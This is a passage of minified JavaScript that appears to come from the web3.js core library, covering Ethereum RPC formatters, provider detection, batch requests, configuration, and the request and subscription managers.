o&&(i.from=(0,t.inputAddressFormatter)(o)),i},t.inputTransactionFormatter=(e,r)=>{var i;const o=(0,t.txInputOptionsFormatter)(e);if("number"!=typeof o.from&&(!o.from||"object"!=typeof o.from)){if(o.from=null!==(i=o.from)&&void 0!==i?i:r,!e.from&&"number"!=typeof e.from)throw new n.FormatterError('The send transactions "from" field must be defined!');o.from=(0,t.inputAddressFormatter)(e.from)}return o},t.inputSignFormatter=e=>(0,s.isHexStrict)(e)?e:(0,s.utf8ToHex)(e),t.outputTransactionFormatter=e=>{const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.nonce=(0,s.hexToNumber)(e.nonce),r.gas=(0,s.hexToNumber)(e.gas),e.gasPrice&&(r.gasPrice=(0,t.outputBigIntegerFormatter)(e.gasPrice)),e.maxFeePerGas&&(r.maxFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxFeePerGas)),e.maxPriorityFeePerGas&&(r.maxPriorityFeePerGas=(0,t.outputBigIntegerFormatter)(e.maxPriorityFeePerGas)),e.type&&(r.type=(0,s.hexToNumber)(e.type)),r.value=(0,t.outputBigIntegerFormatter)(e.value),e.to&&(0,s.isAddress)(e.to)?r.to=(0,s.toChecksumAddress)(e.to):r.to=void 0,e.from&&(r.from=(0,s.toChecksumAddress)(e.from)),r},t.inputTopicFormatter=e=>{if((0,a.isNullish)(e))return null;const t=String(e);return(0,a.isHex)(t)?t:(0,s.fromUtf8)(t)},t.inputLogFormatter=e=>{var r;const n=(0,a.isNullish)(e)?{}:(0,s.mergeDeep)({},e);return(0,a.isNullish)(n.fromBlock)&&(n.fromBlock=o.BlockTags.LATEST),n.fromBlock=(0,t.inputBlockNumberFormatter)(n.fromBlock),(0,a.isNullish)(n.toBlock)||(n.toBlock=(0,t.inputBlockNumberFormatter)(n.toBlock)),n.topics=null!==(r=n.topics)&&void 0!==r?r:[],n.topics=n.topics.map((e=>Array.isArray(e)?e.map(t.inputTopicFormatter):(0,t.inputTopicFormatter)(e))),n.address&&(n.address=Array.isArray(n.address)?n.address.map((e=>(0,t.inputAddressFormatter)(e))):(0,t.inputAddressFormatter)(n.address)),n},t.outputLogFormatter=e=>{const t=Object.assign({},e),r="string"==typeof e.logIndex?e.logIndex:(0,s.numberToHex)(e.logIndex);if("string"==typeof e.blockHash&&"string"==typeof e.transactionHash){const n=(0,s.sha3Raw)(`${e.blockHash.replace("0x","")}${e.transactionHash.replace("0x","")}${r.replace("0x","")}`);t.id=`log_${n.replace("0x","").slice(0,8)}`}else e.id||(t.id=void 0);return e.blockNumber&&(0,s.isHexStrict)(e.blockNumber)&&(t.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(0,s.isHexStrict)(e.transactionIndex)&&(t.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),e.logIndex&&(0,s.isHexStrict)(e.logIndex)&&(t.logIndex=(0,s.hexToNumber)(e.logIndex)),e.address&&(t.address=(0,s.toChecksumAddress)(e.address)),t},t.outputTransactionReceiptFormatter=e=>{if("object"!=typeof e)throw new n.FormatterError(`Received receipt is invalid: ${String(e)}`);const r=Object.assign({},e);return e.blockNumber&&(r.blockNumber=(0,s.hexToNumber)(e.blockNumber)),e.transactionIndex&&(r.transactionIndex=(0,s.hexToNumber)(e.transactionIndex)),r.cumulativeGasUsed=(0,s.hexToNumber)(e.cumulativeGasUsed),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),e.logs&&Array.isArray(e.logs)&&(r.logs=e.logs.map(t.outputLogFormatter)),e.effectiveGasPrice&&(r.effectiveGasPrice=(0,s.hexToNumber)(e.effectiveGasPrice)),e.contractAddress&&(r.contractAddress=(0,s.toChecksumAddress)(e.contractAddress)),e.status&&(r.status=Boolean(parseInt(e.status,10))),r},t.outputBlockFormatter=e=>{const r=Object.assign({},e);return r.gasLimit=(0,s.hexToNumber)(e.gasLimit),r.gasUsed=(0,s.hexToNumber)(e.gasUsed),r.size=(0,s.hexToNumber)(e.size),r.timestamp=(0,s.hexToNumber)(e.timestamp),e.number&&(r.number=(0,s.hexToNumber)(e.number)),e.difficulty&&(r.difficulty=(0,t.outputBigIntegerFormatter)(e.difficulty)),e.totalDifficulty&&(r.totalDifficulty=(0,t.outputBigIntegerFormatter)(e.totalDifficulty)),e.transactions&&Array.isArray(e.transactions)&&(r.transactions=e.transactions.map(t.outputTransactionFormatter)),e.miner&&(r.miner=(0,s.toChecksumAddress)(e.miner)),e.baseFeePerGas&&(r.baseFeePerGas=(0,t.outputBigIntegerFormatter)(e.baseFeePerGas)),r},t.inputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.ttl&&(r.ttl=(0,s.numberToHex)(e.ttl)),e.workToProve&&(r.workToProve=(0,s.numberToHex)(e.workToProve)),e.priority&&(r.priority=(0,s.numberToHex)(e.priority)),e.topics&&!Array.isArray(e.topics)&&(r.topics=e.topics?[e.topics]:[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map((e=>e.startsWith("0x")?e:(0,s.fromUtf8)(e))),r},t.outputPostFormatter=e=>{var t;const r=Object.assign({},e);return e.expiry&&(r.expiry=(0,s.hexToNumber)(e.expiry)),e.sent&&(r.sent=(0,s.hexToNumber)(e.sent)),e.ttl&&(r.ttl=(0,s.hexToNumber)(e.ttl)),e.workProved&&(r.workProved=(0,s.hexToNumber)(e.workProved)),e.topics||(r.topics=[]),r.topics=null===(t=r.topics)||void 0===t?void 0:t.map(s.toUtf8),r},t.outputSyncingFormatter=e=>{const t=Object.assign({},e);return t.startingBlock=(0,s.hexToNumber)(e.startingBlock),t.currentBlock=(0,s.hexToNumber)(e.currentBlock),t.highestBlock=(0,s.hexToNumber)(e.highestBlock),e.knownStates&&(t.knownStates=(0,s.hexToNumber)(e.knownStates)),e.pulledStates&&(t.pulledStates=(0,s.hexToNumber)(e.pulledStates)),t}},5177:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.formatters=void 0,o(r(6063),t),o(r(904),t),o(r(7120),t),o(r(943),t),o(r(3818),t),o(r(3647),t),o(r(7796),t),o(r(4520),t),o(r(3934),t),o(r(4019),t),o(r(5412),t),t.formatters=s(r(3934))},4520:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7796:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isSupportSubscriptions=t.isSupportedProvider=t.isLegacySendAsyncProvider=t.isLegacySendProvider=t.isEIP1193Provider=t.isLegacyRequestProvider=t.isMetaMaskProvider=t.isWeb3Provider=void 0;const n=r(7797);t.isWeb3Provider=e=>n.Web3BaseProvider.isWeb3Provider(e),t.isMetaMaskProvider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name&&"isMetaMask"in e&&e.isMetaMask,t.isLegacyRequestProvider=e=>"string"!=typeof e&&"request"in e&&"Function"===e.request.constructor.name,t.isEIP1193Provider=e=>"string"!=typeof e&&"request"in e&&"AsyncFunction"===e.request.constructor.name,t.isLegacySendProvider=e=>"string"!=typeof e&&"send"in e,t.isLegacySendAsyncProvider=e=>"string"!=typeof e&&"sendAsync"in e,t.isSupportedProvider=e=>e&&((0,t.isWeb3Provider)(e)||(0,t.isEIP1193Provider)(e)||(0,t.isLegacyRequestProvider)(e)||(0,t.isLegacySendAsyncProvider)(e)||(0,t.isLegacySendProvider)(e)),t.isSupportSubscriptions=e=>e&&"supportsSubscriptions"in e?e.supportsSubscriptions():!(!e||"string"==typeof e||!("on"in e))},3647:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BatchRequest=t.DEFAULT_BATCH_REQUEST_TIMEOUT=void 0;const i=r(6825),o=r(1633);t.DEFAULT_BATCH_REQUEST_TIMEOUT=1e3,t.Web3BatchRequest=class{constructor(e){this._requestManager=e,this._requests=new Map}get requests(){return[...this._requests.values()].map((e=>e.payload))}add(e){const t=i.jsonRpc.toPayload(e),r=new i.Web3DeferredPromise;return this._requests.set(t.id,{payload:t,promise:r}),r}execute(e){return n(this,void 0,void 0,(function*(){var r;if(0===this.requests.length)return Promise.resolve([]);const n=new i.Web3DeferredPromise({timeout:null!==(r=null==e?void 0:e.timeout)&&void 0!==r?r:t.DEFAULT_BATCH_REQUEST_TIMEOUT,eagerStart:!0,timeoutMessage:"Batch request timeout"});return this._processBatchRequest(n).catch((e=>n.reject(e))),n.catch((e=>{e instanceof o.OperationTimeoutError&&this._abortAllRequests("Batch request timeout"),n.reject(e)})),n}))}_processBatchRequest(e){return n(this,void 0,void 0,(function*(){var t,r;const n=yield this._requestManager.sendBatch([...this._requests.values()].map((e=>e.payload)));if(n.length!==this._requests.size)throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request size mismatch the results size. Requests: ${this._requests.size}, Responses: ${n.length}`);const s=this.requests.map((e=>e.id)).map(Number).sort(((e,t)=>e-t)),a=n.map((e=>e.id)).map(Number).sort(((e,t)=>e-t));if(JSON.stringify(s)!==JSON.stringify(a))throw this._abortAllRequests("Invalid batch response"),new o.ResponseError(n,`Batch request mismatch the results. Requests: [${s.join()}], Responses: [${a.join()}]`);for(const e of n)i.jsonRpc.isResponseWithResult(e)?null===(t=this._requests.get(e.id))||void 0===t||t.promise.resolve(e.result):i.jsonRpc.isResponseWithError(e)&&(null===(r=this._requests.get(e.id))||void 0===r||r.promise.reject(e.error));e.resolve(n)}))}_abortAllRequests(e){for(const{promise:t}of this._requests.values())t.reject(new o.OperationAbortError(e))}}},6063:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Config=t.Web3ConfigEvent=void 0;const n=r(7797),i=r(1633),o=r(6825),s=r(5412);var a;!function(e){e.CONFIG_CHANGE="CONFIG_CHANGE"}(a||(t.Web3ConfigEvent=a={}));class c extends s.Web3EventEmitter{constructor(e){super(),this.config={handleRevert:!1,defaultAccount:void 0,defaultBlock:"latest",transactionBlockTimeout:50,transactionConfirmationBlocks:24,transactionPollingInterval:1e3,transactionPollingTimeout:75e4,transactionReceiptPollingInterval:void 0,transactionSendTimeout:75e4,transactionConfirmationPollingInterval:void 0,blockHeaderTimeout:10,maxListenersWarningThreshold:100,contractDataInputFill:"data",defaultNetworkId:void 0,defaultChain:"mainnet",defaultHardfork:"london",defaultCommon:void 0,defaultTransactionType:"0x2",defaultMaxPriorityFeePerGas:(0,o.toHex)(25e8),enableExperimentalFeatures:{useSubscriptionWhenCheckingBlockTimeout:!1,useRpcCallSpecification:!1},transactionBuilder:void 0,transactionTypeParser:void 0,customTransactionSchema:void 0,defaultReturnFormat:n.DEFAULT_RETURN_FORMAT,ignoreGasPricing:!1},this.setConfig(null!=e?e:{})}setConfig(e){const t=Object.keys(e);for(const r of t)this._triggerConfigChange(r,e[r]),(0,o.isNullish)(e[r])||"number"!=typeof e[r]||"maxListenersWarningThreshold"!==r||this.setMaxListenerWarningThreshold(Number(e[r]));Object.assign(this.config,e)}get handleRevert(){return this.config.handleRevert}set handleRevert(e){this._triggerConfigChange("handleRevert",e),this.config.handleRevert=e}get contractDataInputFill(){return this.config.contractDataInputFill}set contractDataInputFill(e){this._triggerConfigChange("contractDataInputFill",e),this.config.contractDataInputFill=e}get defaultAccount(){return this.config.defaultAccount}set defaultAccount(e){this._triggerConfigChange("defaultAccount",e),this.config.defaultAccount=e}get defaultBlock(){return this.config.defaultBlock}set defaultBlock(e){this._triggerConfigChange("defaultBlock",e),this.config.defaultBlock=e}get transactionSendTimeout(){return this.config.transactionSendTimeout}set transactionSendTimeout(e){this._triggerConfigChange("transactionSendTimeout",e),this.config.transactionSendTimeout=e}get transactionBlockTimeout(){return this.config.transactionBlockTimeout}set transactionBlockTimeout(e){this._triggerConfigChange("transactionBlockTimeout",e),this.config.transactionBlockTimeout=e}get transactionConfirmationBlocks(){return this.config.transactionConfirmationBlocks}set transactionConfirmationBlocks(e){this._triggerConfigChange("transactionConfirmationBlocks",e),this.config.transactionConfirmationBlocks=e}get transactionPollingInterval(){return this.config.transactionPollingInterval}set transactionPollingInterval(e){this._triggerConfigChange("transactionPollingInterval",e),this.config.transactionPollingInterval=e,this.transactionReceiptPollingInterval=e,this.transactionConfirmationPollingInterval=e}get transactionPollingTimeout(){return this.config.transactionPollingTimeout}set transactionPollingTimeout(e){this._triggerConfigChange("transactionPollingTimeout",e),this.config.transactionPollingTimeout=e}get transactionReceiptPollingInterval(){return this.config.transactionReceiptPollingInterval}set transactionReceiptPollingInterval(e){this._triggerConfigChange("transactionReceiptPollingInterval",e),this.config.transactionReceiptPollingInterval=e}get transactionConfirmationPollingInterval(){return this.config.transactionConfirmationPollingInterval}set transactionConfirmationPollingInterval(e){this._triggerConfigChange("transactionConfirmationPollingInterval",e),this.config.transactionConfirmationPollingInterval=e}get blockHeaderTimeout(){return this.config.blockHeaderTimeout}set blockHeaderTimeout(e){this._triggerConfigChange("blockHeaderTimeout",e),this.config.blockHeaderTimeout=e}get enableExperimentalFeatures(){return this.config.enableExperimentalFeatures}set enableExperimentalFeatures(e){this._triggerConfigChange("enableExperimentalFeatures",e),this.config.enableExperimentalFeatures=e}get maxListenersWarningThreshold(){return this.config.maxListenersWarningThreshold}set maxListenersWarningThreshold(e){this._triggerConfigChange("maxListenersWarningThreshold",e),this.setMaxListenerWarningThreshold(e),this.config.maxListenersWarningThreshold=e}get defaultReturnFormat(){return this.config.defaultReturnFormat}set defaultReturnFormat(e){this._triggerConfigChange("defaultReturnFormat",e),this.config.defaultReturnFormat=e}get defaultNetworkId(){return this.config.defaultNetworkId}set defaultNetworkId(e){this._triggerConfigChange("defaultNetworkId",e),this.config.defaultNetworkId=e}get defaultChain(){return this.config.defaultChain}set defaultChain(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.baseChain)&&e!==this.config.defaultCommon.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e);this._triggerConfigChange("defaultChain",e),this.config.defaultChain=e}get defaultHardfork(){return this.config.defaultHardfork}set defaultHardfork(e){if(!(0,o.isNullish)(this.config.defaultCommon)&&!(0,o.isNullish)(this.config.defaultCommon.hardfork)&&e!==this.config.defaultCommon.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultCommon.hardfork,e);this._triggerConfigChange("defaultHardfork",e),this.config.defaultHardfork=e}get defaultCommon(){return this.config.defaultCommon}set defaultCommon(e){if(!(0,o.isNullish)(this.config.defaultHardfork)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.hardfork)&&this.config.defaultHardfork!==e.hardfork)throw new i.ConfigHardforkMismatchError(this.config.defaultHardfork,e.hardfork);if(!(0,o.isNullish)(this.config.defaultChain)&&!(0,o.isNullish)(e)&&!(0,o.isNullish)(e.baseChain)&&this.config.defaultChain!==e.baseChain)throw new i.ConfigChainMismatchError(this.config.defaultChain,e.baseChain);this._triggerConfigChange("defaultCommon",e),this.config.defaultCommon=e}get ignoreGasPricing(){return this.config.ignoreGasPricing}set ignoreGasPricing(e){this._triggerConfigChange("ignoreGasPricing",e),this.config.ignoreGasPricing=e}get defaultTransactionType(){return this.config.defaultTransactionType}set defaultTransactionType(e){this._triggerConfigChange("defaultTransactionType",e),this.config.defaultTransactionType=e}get defaultMaxPriorityFeePerGas(){return this.config.defaultMaxPriorityFeePerGas}set defaultMaxPriorityFeePerGas(e){this._triggerConfigChange("defaultMaxPriorityFeePerGas",e),this.config.defaultMaxPriorityFeePerGas=e}get transactionBuilder(){return this.config.transactionBuilder}set transactionBuilder(e){this._triggerConfigChange("transactionBuilder",e),this.config.transactionBuilder=e}get transactionTypeParser(){return this.config.transactionTypeParser}set transactionTypeParser(e){this._triggerConfigChange("transactionTypeParser",e),this.config.transactionTypeParser=e}get customTransactionSchema(){return this.config.customTransactionSchema}set customTransactionSchema(e){this._triggerConfigChange("customTransactionSchema",e),this.config.customTransactionSchema=e}_triggerConfigChange(e,t){this.emit(a.CONFIG_CHANGE,{name:e,oldValue:this.config[e],newValue:t})}}t.Web3Config=c},3818:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EthPluginBase=t.Web3PluginBase=t.Web3Context=void 0;const i=r(1633),o=r(6825),s=r(2054),a=r(7796),c=r(3647),u=r(6063),d=r(904),l=r(7120);class h extends u.Web3Config{constructor(e){var t;if(super(),this.providers=d.Web3RequestManager.providers,(0,o.isNullish)(e)||"string"==typeof e&&""!==e.trim()||(0,a.isSupportedProvider)(e))return this._requestManager=new d.Web3RequestManager(e),void(this._subscriptionManager=new l.Web3SubscriptionManager(this._requestManager,{}));const{config:r,provider:n,requestManager:i,subscriptionManager:s,registeredSubscriptions:c,accountProvider:u,wallet:h,requestManagerMiddleware:f}=e;this.setConfig(null!=r?r:{}),this._requestManager=null!=i?i:new d.Web3RequestManager(n,null===(t=null==r?void 0:r.enableExperimentalFeatures)||void 0===t?void 0:t.useSubscriptionWhenCheckingBlockTimeout,f),this._subscriptionManager=s||new l.Web3SubscriptionManager(this.requestManager,null!=c?c:{}),u&&(this._accountProvider=u),h&&(this._wallet=h)}get requestManager(){return this._requestManager}get subscriptionManager(){return this._subscriptionManager}get wallet(){return this._wallet}get accountProvider(){return this._accountProvider}static fromContextObject(...e){return new this(...e.reverse())}getContextObject(){var e;return{config:this.config,provider:this.provider,requestManager:this.requestManager,subscriptionManager:this.subscriptionManager,registeredSubscriptions:null===(e=this.subscriptionManager)||void 0===e?void 0:e.registeredSubscriptions,providers:this.providers,wallet:this.wallet,accountProvider:this.accountProvider}}use(e,...t){const r=new e(...[...t,this.getContextObject()]);return this.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{r.setConfig({[e.name]:e.newValue})})),this[e.name]=r,r}link(e){this.setConfig(e.config),this._requestManager=e.requestManager,this.provider=e.provider,this._subscriptionManager=e.subscriptionManager,this._wallet=e.wallet,this._accountProvider=e._accountProvider,e.on(u.Web3ConfigEvent.CONFIG_CHANGE,(e=>{this.setConfig({[e.name]:e.newValue})}))}registerPlugin(e){if(void 0!==this[e.pluginNamespace])throw new i.ExistingPluginNamespaceError(e.pluginNamespace);const t={[e.pluginNamespace]:e};t[e.pluginNamespace].link(this),Object.assign(this,t)}get provider(){return this.currentProvider}set provider(e){this.requestManager.setProvider(e)}get currentProvider(){return this.requestManager.provider}set currentProvider(e){this.requestManager.setProvider(e)}get givenProvider(){return h.givenProvider}setProvider(e){return this.provider=e,!0}setRequestManagerMiddleware(e){this.requestManager.setMiddleware(e)}get BatchRequest(){return c.Web3BatchRequest.bind(void 0,this._requestManager)}extend(e){var t;return e.property&&!this[e.property]&&(this[e.property]={}),null===(t=e.methods)||void 0===t||t.forEach((t=>{const r=(...e)=>n(this,void 0,void 0,(function*(){return this.requestManager.send({method:t.call,params:e})}));e.property?this[e.property][t.name]=r:this[t.name]=r})),this}}t.Web3Context=h,h.providers=d.Web3RequestManager.providers;class f extends h{registerNewTransactionType(e,t){s.TransactionFactory.registerTransactionType(e,t)}}t.Web3PluginBase=f,t.Web3EthPluginBase=class extends f{}},5412:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3EventEmitter=void 0;const n=r(6825);t.Web3EventEmitter=class{constructor(){this._emitter=new n.EventEmitter}on(e,t){this._emitter.on(e,t)}once(e,t){this._emitter.once(e,t)}off(e,t){this._emitter.off(e,t)}emit(e,t){this._emitter.emit(e,t)}listenerCount(e){return this._emitter.listenerCount(e)}listeners(e){return this._emitter.listeners(e)}eventNames(){return this._emitter.eventNames()}removeAllListeners(){return this._emitter.removeAllListeners()}setMaxListenerWarningThreshold(e){this._emitter.setMaxListeners(e)}getMaxListeners(){return this._emitter.getMaxListeners()}}},4019:function(e,t,r){"use strict";var n,i=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PromiEvent=void 0;const o=r(5412);class s extends o.Web3EventEmitter{constructor(e){super(),this[n]="Promise",this._promise=new Promise(e)}then(e,t){return i(this,void 0,void 0,(function*(){return this._promise.then(e,t)}))}catch(e){return i(this,void 0,void 0,(function*(){return this._promise.catch(e)}))}finally(e){return i(this,void 0,void 0,(function*(){return this._promise.finally(e)}))}on(e,t){return super.on(e,t),this}once(e,t){return super.once(e,t),this}}t.Web3PromiEvent=s,n=Symbol.toStringTag},904:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3RequestManager=t.Web3RequestManagerEvent=void 0;const o=r(1633),s=i(r(3655)),a=i(r(5037)),c=r(6825),u=r(7796),d=r(5412);var l;!function(e){e.PROVIDER_CHANGED="PROVIDER_CHANGED",e.BEFORE_PROVIDER_CHANGE="BEFORE_PROVIDER_CHANGE"}(l||(t.Web3RequestManagerEvent=l={}));const h={HttpProvider:s.default,WebsocketProvider:a.default};class f extends d.Web3EventEmitter{constructor(e,t,r){super(),(0,c.isNullish)(e)||this.setProvider(e),this.useRpcCallSpecification=t,(0,c.isNullish)(r)||(this.middleware=r)}static get providers(){return h}get provider(){return this._provider}get providers(){return h}setProvider(e){let t;if(e&&"string"==typeof e&&this.providers)if(/^http(s)?:\/\//i.test(e))t=new this.providers.HttpProvider(e);else{if(!/^ws(s)?:\/\//i.test(e))throw new o.ProviderError(`Can't autodetect provider for "${e}"`);t=new this.providers.WebsocketProvider(e)}else t=(0,c.isNullish)(e)?void 0:e;return this.emit(l.BEFORE_PROVIDER_CHANGE,this._provider),this._provider=t,this.emit(l.PROVIDER_CHANGED,this._provider),!0}setMiddleware(e){this.middleware=e}send(e){return n(this,void 0,void 0,(function*(){const t=Object.assign({},e);let r=yield this._sendRequest(t);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processResponse(r)),c.jsonRpc.isResponseWithResult(r))return r.result;throw new o.ResponseError(r)}))}sendBatch(e){return n(this,void 0,void 0,(function*(){return yield this._sendRequest(e)}))}_sendRequest(e){return n(this,void 0,void 0,(function*(){const{provider:t}=this;if((0,c.isNullish)(t))throw new o.ProviderError("Provider not available. Use `.setProvider` or `.provider=` to initialize the provider.");let r=c.jsonRpc.isBatchRequest(e)?c.jsonRpc.toBatchPayload(e):c.jsonRpc.toPayload(e);if((0,c.isNullish)(this.middleware)||(r=yield this.middleware.processRequest(r)),(0,u.isWeb3Provider)(t)){let e;try{e=yield t.request(r)}catch(t){e=t}return this._processJsonRpcResponse(r,e,{legacy:!1,error:!1})}if((0,u.isEIP1193Provider)(t))return t.request(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));if((0,u.isLegacyRequestProvider)(t))return new Promise(((e,n)=>{const i=e=>{n(this._processJsonRpcResponse(r,e,{legacy:!0,error:!0}))},o=t=>e(this._processJsonRpcResponse(r,t,{legacy:!0,error:!1})),s=t.request(r,((e,t)=>e?i(e):o(t)));(0,c.isPromise)(s)&&s.then(o).catch((e=>{try{const t=this._processJsonRpcResponse(r,e,{legacy:!0,error:!0});n(t)}catch(e){n(e)}}))}));if((0,u.isLegacySendProvider)(t))return new Promise(((e,n)=>{t.send(r,((t,i)=>{if(t)return n(this._processJsonRpcResponse(r,t,{legacy:!0,error:!0}));if((0,c.isNullish)(i))throw new o.ResponseError({},'Got a "nullish" response from provider.');return e(this._processJsonRpcResponse(r,i,{legacy:!0,error:!1}))}))}));if((0,u.isLegacySendAsyncProvider)(t))return t.sendAsync(r).then((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!1}))).catch((e=>this._processJsonRpcResponse(r,e,{legacy:!0,error:!0})));throw new o.ProviderError("Provider does not have a request or send method to use.")}))}_processJsonRpcResponse(e,t,{legacy:r,error:n}){if((0,c.isNullish)(t))return this._buildResponse(e,null,n);if(c.jsonRpc.isResponseWithError(t)){if(this.useRpcCallSpecification&&(0,c.isResponseRpcError)(t)){const e=t;if(o.rpcErrorsMap.get(e.error.code))throw new(0,o.rpcErrorsMap.get(e.error.code).error)(e);throw new o.RpcError(e)}if(!f._isReverted(t))throw new o.InvalidResponseError(t,e)}if(c.jsonRpc.isResponseWithResult(t))return t;if(t instanceof Error)throw f._isReverted(t),t;if(!r&&c.jsonRpc.isBatchRequest(e)&&c.jsonRpc.isBatchResponse(t))return t;if(r&&!n&&c.jsonRpc.isBatchRequest(e))return t;if(r&&n&&c.jsonRpc.isBatchRequest(e))throw t;if(r&&!c.jsonRpc.isResponseWithError(t)&&!c.jsonRpc.isResponseWithResult(t))return this._buildResponse(e,t,n);if(c.jsonRpc.isBatchRequest(e)&&!Array.isArray(t))throw new o.ResponseError(t,"Got normal response for a batch request.");if(!c.jsonRpc.isBatchRequest(e)&&Array.isArray(t))throw new o.ResponseError(t,"Got batch response for a normal request.");throw new o.ResponseError(t,"Invalid response")}static _isReverted(e){let t;if(c.jsonRpc.isResponseWithError(e)?t=e.error:e instanceof Error&&(t=e),null==t?void 0:t.message.includes("revert"))throw new o.ContractExecutionError(t);return!1}_buildResponse(e,t,r){const n={jsonrpc:"2.0",id:c.jsonRpc.isBatchRequest(e)?e[0].id:"id"in e?e.id:null};return r?Object.assign(Object.assign({},n),{error:t}):Object.assign(Object.assign({},n),{result:t})}}t.Web3RequestManager=f},7120:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3SubscriptionManager=void 0;const i=r(7797),o=r(1633),s=r(6825),a=r(7796),c=r(904);t.Web3SubscriptionManager=class{constructor(e,t,r=!1){this.requestManager=e,this.registeredSubscriptions=t,this.tolerateUnlinkedSubscription=r,this._subscriptions=new Map,this.requestManager.on(c.Web3RequestManagerEvent.BEFORE_PROVIDER_CHANGE,(()=>n(this,void 0,void 0,(function*(){yield this.unsubscribe()})))),this.requestManager.on(c.Web3RequestManagerEvent.PROVIDER_CHANGED,(()=>{this.clear(),this.listenToProviderEvents()})),this.listenToProviderEvents()}listenToProviderEvents(){const e=this.requestManager.provider;this.requestManager.provider&&("function"!=typeof(null==e?void 0:e.supportsSubscriptions)||(null==e?void 0:e.supportsSubscriptions()))&&"function"==typeof this.requestManager.provider.on&&("function"==typeof this.requestManager.provider.request?this.requestManager.provider.on("message",(e=>this.messageListener(e))):e.on("data",(e=>this.messageListener(e))))}messageListener(e){var t,r,n;if(!e)throw new o.SubscriptionError("Should not call messageListener with no data. Type was");const i=(null===(t=e.params)||void 0===t?void 0:t.subscription)||(null===(r=e.data)||void 0===r?void 0:r.subscription)||(null===(n=e.id)||void 0===n?void 0:n.toString(16));if(i){const t=this._subscriptions.get(i);null==t||t.processSubscriptionData(e)}}subscribe(e,t){return n(this,arguments,void 0,(function*(e,t,r=i.DEFAULT_RETURN_FORMAT){const n=this.registeredSubscriptions[e];if(!n)throw new o.SubscriptionError("Invalid subscription type");const s=new n(null!=t?t:void 0,{subscriptionManager:this,returnFormat:r});return yield this.addSubscription(s),s}))}get subscriptions(){return this._subscriptions}addSubscription(e){return n(this,void 0,void 0,(function*(){if(!this.requestManager.provider)throw new o.ProviderError("Provider not available");if(!this.supportsSubscriptions())throw new o.SubscriptionError("The current provider does not support 